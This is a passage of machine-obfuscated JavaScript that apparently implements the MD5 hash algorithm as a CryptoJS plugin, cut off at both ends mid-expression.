_0x29437b); _0x4a85c9++)if (_0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, 0xd7e + 0x1513 + -0x228d)) { var _0x200d86 = _0x1e3dbd[_0x16eb9c(0x1b0)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x1e3dbd[_0x16eb9c(0x2a9)](_0x4a85c9, -0x12b1 + -0x1faf + 0x3261))), _0x1e3dbd[_0x16eb9c(0x307)](0xef * 0x17 + 0x200e * -0x1 + 0xa97 * 0x1, _0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, -0x47f * 0x7 + -0x9da + 0x2957))), _0x45767d = _0x1e3dbd[_0x16eb9c(0x230)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x4a85c9)), _0x1e3dbd[_0x16eb9c(0x30e)](-0xd * 0x27d + -0x3f6 + -0x47 * -0x83, _0x1e3dbd[_0x16eb9c(0x2a3)](-0xf8 * 0x23 + 0x77 * 0x21 + 0x1293, _0x1e3dbd[_0x16eb9c(0x21b)](_0x4a85c9, -0x1854 + 0xe9 * 0x25 + -0x955)))); _0x38e12f[_0x1e3dbd[_0x16eb9c(0x276)](_0x4b7ec3, 0x234b + 0x22dc + -0x4625)] |= _0x1e3dbd[_0x16eb9c(0x26f)](_0x1e3dbd[_0x16eb9c(0x1a1)](_0x200d86, _0x45767d), _0x1e3dbd[_0x16eb9c(0x1be)](-0x5f4 + -0x5c5 * -0x2 + -0x13 * 0x4a, _0x1e3dbd[_0x16eb9c(0x294)](0x2521 + 0x1 * -0x93f + -0x1bda, _0x1e3dbd[_0x16eb9c(0x297)](_0x4b7ec3, 0x1e91 + -0xba5 * -0x3 + -0x417c)))), _0x4b7ec3++; } return _0x413234[_0x16eb9c(0x1c0)](_0x38e12f, _0x4b7ec3); }, '_map': _0x1e3dbd[_0x5ed60e(0x21d)] }; }()), function (_0x49e675) { var _0x42e6a9 = _0x1166, _0x4e83b3 = { 'PBBVK': function (_0x395052, _0x2fd69c) { return _0x395052 + _0x2fd69c; }, 'Awdcm': function (_0x40cf63, _0x3ba7c5) { return _0x40cf63 + _0x3ba7c5; }, 'vkpej': function (_0x3ea11a, _0x5cbae0) { return _0x3ea11a + _0x5cbae0; }, 'uVVkf': function (_0x14a85b, _0x45f15f) { return _0x14a85b | _0x45f15f; }, 'aMGdm': function (_0x5bcda6, _0x52b9fe) { return _0x5bcda6 & _0x52b9fe; }, 'ZUByx': function (_0x4de13a, _0x325a69) { return _0x4de13a + _0x325a69; }, 'HqIQp': function (_0x489d74, _0x521a82) { return _0x489d74 | _0x521a82; }, 'uDJHT': function (_0x40c0e8, _0x58158b) { return _0x40c0e8 << _0x58158b; }, 'nxmGT': function (_0x3fdcec, _0x5ec9ad) { return _0x3fdcec >>> _0x5ec9ad; }, 'ATDTd': function (_0x12a2b5, _0x431a15) { return _0x12a2b5 - _0x431a15; }, 'XZqhK': function (_0x4ce2b2, _0x216648) { return _0x4ce2b2 + _0x216648; }, 'uMRkh': function (_0x395c13, _0x44af46) { return _0x395c13 + _0x44af46; }, 'hxrEp': function (_0x217682, _0x5418a8) { return _0x217682 & _0x5418a8; }, 'ehVVR': function (_0x112651, _0x3f991c) { return _0x112651 << _0x3f991c; }, 'SPiLQ': function (_0xd61d00, _0x4258c2) { return _0xd61d00 + _0x4258c2; }, 'QiHgY': function (_0x751424, _0x1a0104) { return _0x751424 + _0x1a0104; }, 'dyhpC': function (_0x2b53af, _0x5d8c68) { return _0x2b53af + _0x5d8c68; }, 'MsvVn': function (_0x9741e7, _0x38c639) { return _0x9741e7 ^ _0x38c639; }, 'dFbwK': function (_0x34cbc0, _0x26a4ca) { return _0x34cbc0 ^ _0x26a4ca; }, 'yTaou': function (_0x1dec27, _0x909a5c) { return _0x1dec27 + _0x909a5c; }, 'vJOYV': function (_0x202c6d, _0x2c9a8e) { return _0x202c6d << _0x2c9a8e; }, 'nHMBu': function (_0x2cb4a8, _0x4d57e5) { return _0x2cb4a8 + _0x4d57e5; }, 'maZSK': function (_0x52032e, _0x177f59) { return _0x52032e ^ _0x177f59; }, 'naZIm': function (_0x5bde90, _0x23e716) { return _0x5bde90 | _0x23e716; }, 'Uqccj': function (_0x9e4b2d, _0x1d7aa6) { return _0x9e4b2d << _0x1d7aa6; }, 'cfCDm': function (_0x52fccb, _0x30a6ed) { return _0x52fccb >>> _0x30a6ed; }, 'ESfkz': function (_0x1f4e43, _0xbd2995) { return _0x1f4e43 - _0xbd2995; }, 'dSNkV': _0x42e6a9(0x145) + '3', 'NVjPg': function (_0x518beb, _0x55d764) { return _0x518beb + _0x55d764; }, 'EqNrp': function (_0x3dae75, _0x424738) { return _0x3dae75 + _0x424738; }, 'uDJjU': function (_0x3696ad, _0x10683f) { return _0x3696ad + _0x10683f; }, 'OjECC': function (_0x221cef, _0x4ef828) { return _0x221cef + _0x4ef828; }, 'rpUEX': function (_0x2decd8, _0x38be3f) { return _0x2decd8 + _0x38be3f; }, 'evtER': function (_0x445e85, _0x4baaa6) { return _0x445e85 + _0x4baaa6; }, 'vUbcx': function (_0x38d451, _0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54) { return _0x38d451(_0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54); }, 'vbnrI': function (_0x39f3ee, _0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80) { return _0x39f3ee(_0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80); }, 'CQYfx': function (_0x163ae2, _0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4) { return _0x163ae2(_0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4); }, 'UfzyZ': function (_0x174902, _0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e) { return _0x174902(_0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e); }, 'ZvEBF': function (_0xeab440, _0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78) { return _0xeab440(_0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78); }, 'FXmEd': function (_0x54625a, _0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f) { return _0x54625a(_0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f); }, 'ddhcL': function (_0x4013a6, _0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8) { return _0x4013a6(_0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8); }, 'ReDmS': function (_0x5025fd, _0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01) { return _0x5025fd(_0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01); }, 'PPmsR': function (_0x26679b, _0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934) { return _0x26679b(_0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934); }, 'ERkNw': function (_0x5e84f7, _0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc) { return _0x5e84f7(_0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc); }, 'mVIvp': function (_0x3d0a81, _0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7) { return _0x3d0a81(_0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7); }, 'hsyVy': function (_0xe51b46, _0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684) { return _0xe51b46(_0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684); }, 'FssCA': function (_0x6df672, _0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317) { return _0x6df672(_0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317); }, 'kJRHz': function (_0x416ee5, _0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356) { return _0x416ee5(_0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356); }, 'bAAhW': function (_0x4ab681, _0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37) { return _0x4ab681(_0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37); }, 'fgBcq': function (_0x140ab0, _0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5) { return _0x140ab0(_0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5); }, 'Tmncg': function (_0x42ec12, _0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed) { return _0x42ec12(_0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed); }, 'sExnI': function (_0x5b5fbe, _0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a) { return _0x5b5fbe(_0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a); }, 'uBVfA': function (_0x5d4852, _0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038) { return _0x5d4852(_0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038); }, 'azxzI': function (_0x51e8fe, _0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e) { return _0x51e8fe(_0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e); }, 'gzGNy': function (_0x2223bd, _0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b) { return _0x2223bd(_0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b); }, 'Rutko': function (_0x534317, _0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc) { return _0x534317(_0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc); }, 'DsEXT': function (_0x5c2b9a, _0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42) { return _0x5c2b9a(_0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42); }, 'BJXmI': function (_0x293465, _0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1) { return _0x293465(_0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1); }, 'RtDPy': function (_0x37675e, _0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825) { return _0x37675e(_0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825); }, 'mNQCZ': function (_0x1a31b9, _0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6) { return _0x1a31b9(_0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6); }, 'LRrNG': function (_0x3aaaa5, _0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089) { return _0x3aaaa5(_0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089); }, 'jLozV': function (_0x18842c, _0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633) { return _0x18842c(_0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633); }, 'veINF': function (_0x13df8a, _0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a) { return _0x13df8a(_0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a); }, 'MlxEy': function (_0x6d5daa, _0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf) { return _0x6d5daa(_0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf); }, 'ZDwet': function (_0x47bd3f, _0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711) { return _0x47bd3f(_0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711); }, 'YvZZk': function (_0x209560, _0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf) { return _0x209560(_0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf); }, 'QZTMw': function (_0x32ffac, _0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1) { return _0x32ffac(_0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1); }, 'DTdzP': function (_0x4e583f, _0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362) { return _0x4e583f(_0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362); }, 'KZQOt': function (_0x531fbf, _0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b) { return _0x531fbf(_0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b); }, 'VFeRY': function (_0x2af0c1, _0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9) { return _0x2af0c1(_0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9); }, 'BMfQT': function (_0x220b0d, _0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80) { return _0x220b0d(_0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80); }, 'FDlwS': function (_0x46e047, _0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f) { return _0x46e047(_0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f); }, 'nyHbA': function (_0x27619e, _0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea) { return _0x27619e(_0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea); }, 'SDGEK': function (_0x103905, _0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149) { return _0x103905(_0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149); }, 'pTyMz': function (_0x46573c, _0x2c3d30) { return _0x46573c | _0x2c3d30; }, 'pQTTu': function (_0x2595a3, _0x578faa) { return _0x2595a3 + _0x578faa; }, 'kxcFW': function (_0x1493e3, _0x181674) { return _0x1493e3 | _0x181674; }, 'lyqLh': function (_0x31f727, _0x3683e7) { return _0x31f727 + _0x3683e7; }, 'bIlvX': function (_0x34b909, _0xfa9619) { return _0x34b909 > _0xfa9619; }, 'OMdOZ': function (_0x83fa0a, _0x18e3c3) { return _0x83fa0a + _0x18e3c3; }, 'JYMdF': function (_0x18aedd, _0x506aca) { return _0x18aedd | _0x506aca; }, 'NkLjm': function (_0x24b8ca, _0x582c24) { return _0x24b8ca | _0x582c24; }, 'eQFmo': function (_0x1d62b1, _0x2f36fc) { return _0x1d62b1 << _0x2f36fc; }, 'hskUq': function (_0x1f6a84, _0x49969f) { return _0x1f6a84 >>> _0x49969f; }, 'rRxsY': function (_0x756ff5, _0x26776f) { return _0x756ff5 >>> _0x26776f; }, 'aZfvM': function (_0x246dd8, _0x4142fc) { return _0x246dd8 + _0x4142fc; }, 'xGZjE': _0x42e6a9(0x28b) + _0x42e6a9(0xf1) + '|7', 'ILlpa': function (_0x1d0a2e, _0x4c421d) { return _0x1d0a2e >>> _0x4c421d; }, 'UwSDH': function (_0x4e68bf, _0x384427) { return _0x4e68bf << _0x384427; }, 'OfLIm': function (_0x384f22, _0xa1d222) { return _0x384f22 - _0xa1d222; }, 'vtKSS': function (_0x2276f6, _0x5200e1) { return _0x2276f6 % _0x5200e1; }, 'SDBLA': function (_0x334c04, _0x588595) { return _0x334c04 > _0x588595; }, 'vSwSq': function (_0x15564f, _0x3febe2) { return _0x15564f | _0x3febe2; }, 'HEyXG': function (_0x5670cf, _0x2df8f3) { return _0x5670cf & _0x2df8f3; }, 'bMnfL': function (_0x1f173f, _0x141171) { return _0x1f173f << _0x141171; }, 'eBSHe': function (_0x1b34fe, _0x31353a) { return _0x1b34fe / _0x31353a; }, 'EzAUP': function (_0x17cb30, _0x5a26c8) { return _0x17cb30 + _0x5a26c8; }, 'crZth': function (_0x29d0c3, _0x55d9c9) { return _0x29d0c3 & _0x55d9c9; }, 'CxNPe': function (_0x455479, _0xa8c195) { return _0x455479 >>> _0xa8c195; }, 'NksJm': function (_0x457ce5, _0x44d594) { return _0x457ce5 & _0x44d594; }, 'dGYru': function (_0x30e0fd, _0x5da066) { return _0x30e0fd >>> _0x5da066; }, 'fuWbn': function (_0x353dc7, _0x32d4f9) { return _0x353dc7 << _0x32d4f9; }, 'mcnaO': function (_0x55991c, _0x57ed37) { return _0x55991c >>> _0x57ed37; }, 'yXuJZ': function (_0x56dce3, _0x10d2d8) { return _0x56dce3 | _0x10d2d8; }, 'tuQEZ': function (_0x7727e7, _0x5d1d7f) { return _0x7727e7 | _0x5d1d7f; }, 'yZsNS': function (_0x188f8f, _0x2bbac8) { return _0x188f8f * _0x2bbac8; }, 'kfNsI': function (_0x1202b0, _0x259e94) { return _0x1202b0 + _0x259e94; }, 'kwnKT': function (_0x394a1e, _0x16a0a1) { return _0x394a1e * _0x16a0a1; } }; function _0x51b5c2(_0x3d9315, _0xf98158, _0x1682bd, _0x588c6e, _0x337ad4, _0x2252f9, _0x1319b4) { var _0x368631 = _0x42e6a9; return _0x3d9315 = _0x4e83b3[_0x368631(0x218)](_0x4e83b3[_0x368631(0x32e)](_0x4e83b3[_0x368631(0xbe)](_0x3d9315, _0x4e83b3[_0x368631(0x1b7)](_0x4e83b3[_0x368631(0x162)](_0xf98158, _0x1682bd), _0x4e83b3[_0x368631(0x162)](~_0xf98158, _0x588c6e))), _0x337ad4), _0x1319b4), _0x4e83b3[_0x368631(0x32f)](_0x4e83b3[_0x368631(0x1f4)](_0x4e83b3[_0x368631(0xeb)](_0x3d9315, _0x2252f9), _0x4e83b3[_0x368631(0x191)](_0x3d9315, _0x4e83b3[_0x368631(0xca)](-0x1c17 + 0x87 * -0x1f + -0x17 * -0x1f0, _0x2252f9))), _0xf98158); } function _0x4cf2b8(_0x539b1b, _0x25afe9, _0x349914, _0x5bba69, _0x5efec4, _0x242963, _0x471abe) { var _0x1ef7f9 = _0x42e6a9; return _0x539b1b = _0x4e83b3[_0x1ef7f9(0x13a)](_0x4e83b3[_0x1ef7f9(0x19a)](_0x4e83b3[_0x1ef7f9(0x32f)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0x1b7)](_0x4e83b3[_0x1ef7f9(0x162)](_0x25afe9, _0x5bba69), _0x4e83b3[_0x1ef7f9(0x133)](_0x349914, ~_0x5bba69))), _0x5efec4), _0x471abe), _0x4e83b3[_0x1ef7f9(0x32f)](_0x4e83b3[_0x1ef7f9(0x1f4)](_0x4e83b3[_0x1ef7f9(0x2d6)](_0x539b1b, _0x242963), _0x4e83b3[_0x1ef7f9(0x191)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0xca)](-0xd4 * 0x7 + -0x12fc + 0x18e8, _0x242963))), _0x25afe9); } function _0xb7bcc0(_0x4445eb, _0x3fdc23, _0x3609e4, _0x150661, _0xbf71eb, _0xe61b85, _0x1aa519) { var _0x58bd9a = _0x42e6a9; return _0x4445eb = _0x4e83b3[_0x58bd9a(0x260)](_0x4e83b3[_0x58bd9a(0x1f2)](_0x4e83b3[_0x58bd9a(0x320)](_0x4445eb, _0x4e83b3[_0x58bd9a(0x2eb)](_0x4e83b3[_0x58bd9a(0x24a)](_0x3fdc23, _0x3609e4), _0x150661)), _0xbf71eb), _0x1aa519), _0x4e83b3[_0x58bd9a(0x166)](_0x4e83b3[_0x58bd9a(0x1f4)](_0x4e83b3[_0x58bd9a(0x107)](_0x4445eb, _0xe61b85), _0x4e83b3[_0x58bd9a(0x191)](_0x4445eb, _0x4e83b3[_0x58bd9a(0xca)](-0x50b + 0x2139 + -0x15 * 0x156, _0xe61b85))), _0x3fdc23); } function _0x2e3d54(_0x2e529b, _0x1154cd, _0x34d850, _0x5ebeeb, _0x31a009, _0x272e9f, _0x16a28e) { var _0x42f86d = _0x42e6a9; return _0x2e529b = _0x4e83b3[_0x42f86d(0x295)](_0x4e83b3[_0x42f86d(0xbe)](_0x4e83b3[_0x42f86d(0xbe)](_0x2e529b, _0x4e83b3[_0x42f86d(0x1f8)](_0x34d850, _0x4e83b3[_0x42f86d(0x182)](_0x1154cd, ~_0x5ebeeb))), _0x31a009), _0x16a28e), _0x4e83b3[_0x42f86d(0x1f2)](_0x4e83b3[_0x42f86d(0x1b7)](_0x4e83b3[_0x42f86d(0x181)](_0x2e529b, _0x272e9f), _0x4e83b3[_0x42f86d(0x178)](_0x2e529b, _0x4e83b3[_0x42f86d(0x2b5)](0x19d5 + 0x1ed2 * -0x1 + 0x51d * 0x1, _0x272e9f))), _0x1154cd); } for (var _0x1d0494 = CryptoJS, _0x4cd58f = _0x1d0494[_0x42e6a9(0x2cd)], _0x668a1c = _0x4cd58f[_0x42e6a9(0x1f0)], _0x376bd7 = _0x4cd58f[_0x42e6a9(0x2d8)], _0x4cd58f = _0x1d0494[_0x42e6a9(0x2dd)], _0xeaacf2 = [], _0x5677c5 = 0x56 * -0x41 + 0x28c + -0x134a * -0x1; _0x4e83b3[_0x42e6a9(0x20c)](-0x1ae4 + 0xd6f * 0x1 + 0xb * 0x13f, _0x5677c5); _0x5677c5++)_0xeaacf2[_0x5677c5] = _0x4e83b3[_0x42e6a9(0xea)](_0x4e83b3[_0x42e6a9(0x15c)](-0x6 * 0x18a6dc1a + 0xa26dd0f * 0x8 + 0x142b24024, _0x49e675[_0x42e6a9(0xd3)](_0x49e675[_0x42e6a9(0x283)](_0x4e83b3[_0x42e6a9(0x295)](_0x5677c5, 0x232a + -0x1 * 0x1efe + 0xb * -0x61)))), 0x1fe3 + -0xa * -0x1c0 + 0x3163 * -0x1); _0x4cd58f = _0x4cd58f[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x19d)]({ '_doReset': function () { var _0x341d4c = _0x42e6a9; this[_0x341d4c(0x1e6)] = new _0x668a1c[(_0x341d4c(0x216))]([-0x408c2597 + -0x3497ff * 0x2fe + -0x1d3af95 * -0xb2, 0x841c5f4c + -0x15fed689f * 0x1 + 0x5f8164c * 0x4d, 0xba1e1d94 * 0x1 + -0x1 * -0xff3943c + 0x3156d4d2 * -0x1, 0x63032f3 + -0x1f02b6 * 0x1c + 0x3b * 0x3a2491]); }, '_doProcessBlock': function (_0x3f99bb, _0x4b89eb) { var _0x4c62a4 = _0x42e6a9, _0x31bac7 = _0x4e83b3[_0x4c62a4(0xe4)][_0x4c62a4(0x100)]('|'), _0xe21598 = 0x1e64 + 0x210d + 0x3f71 * -0x1; while (!![]) { switch (_0x31bac7[_0xe21598++]) { case '0': var _0x1401ce = this[_0x4c62a4(0x1e6)][_0x4c62a4(0x2b2)], _0x4f608e = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, -0x1662 + -0x9c1 + 0x1b1 * 0x13)], _0x366f96 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1dc)](_0x4b89eb, -0x29f + 0x1 * -0x1e6 + -0x243 * -0x2)], _0x4c2bc7 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, -0x5e3 + -0x17 * -0x1a3 + 0x40 * -0x7f)], _0x48dc2 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1f2)](_0x4b89eb, 0x1 * 0xb3e + -0x1fd5 + 0x149a)], _0x28f081 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x32f)](_0x4b89eb, -0x354 + -0xe * 0x139 + -0x9 * -0x246)], _0x38bc9f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1a8 * -0x12 + 0x22 * 0x44 + -0x47 * -0x4b)], _0x44b390 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x385 + 0x14 * -0x159 + 0x1775)], _0xaf735d = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1cf * 0x9 + 0x262d + 0x366d * -0x1)], _0x3de9e4 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x207)](_0x4b89eb, 0x33b * 0x9 + 0x18b + -0x1e96)], _0x5e200b = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbe)](_0x4b89eb, 0x1da0 + 0x33 * -0xb3 + -0x1 * -0x612)], _0x588d14 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x827 * 0x3 + -0x179c + 0x1 * -0xcf)], _0x4f616f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x218)](_0x4b89eb, -0x214b + 0x1 * 0x2589 + -0x1 * 0x433)], _0x28f860 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x26a)](_0x4b89eb, 0x22f0 + 0x1 * 0x1246 + -0x5 * 0xaa2)], _0x2fdb4f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x24d)](_0x4b89eb, -0xec * 0x2 + -0x1eed + 0x1 * 0x20d2)], _0x51a647 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, 0x1 * 0xbe1 + 0x5ed + -0x1 * 0x11c0)], _0x4fc100 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbf)](_0x4b89eb, 0x2709 + -0x20 * 0x7c + 0x2 * -0xbbd)], _0x4bf18b = _0x1401ce[-0x1143 + -0xae7 * 0x2 + -0x89 * -0x49], _0x54adde = _0x1401ce[0x33 * -0x7a + -0x25d3 + 0x5a6 * 0xb], _0x3e3433 = _0x1401ce[0x2ae + 0x1 * -0xb5d + -0x1 * -0x8b1], _0x4a10e9 = _0x1401ce[0x10dd + -0xcd * -0xc + -0x1a76], _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, 0xf4 * 0xe + 0x1793 * -0x1 + 0xa42, _0xeaacf2[0x119c + -0x89 * 0x2f + 0x78b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x366f96, 0x1b6 + 0x23dd + -0x2587, _0xeaacf2[-0x2 * -0x256 + 0x11 * 0x101 + -0x6b * 0x34]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, 0x3b * -0x39 + 0x1f5 * 0x1 + 0xb3f * 0x1, _0xeaacf2[-0x782 + 0x1273 + -0x3a5 * 0x3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x48dc2, -0xb96 * -0x3 + -0x1af8 + 0x2 * -0x3da, _0xeaacf2[0x57a * -0x1 + -0x2 * 0x5eb + 0x1153]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, -0x14e + -0x1348 + -0x3 * -0x6df, _0xeaacf2[-0xd * -0x2d2 + 0x2517 + -0x49bd]), _0x4a10e9 = 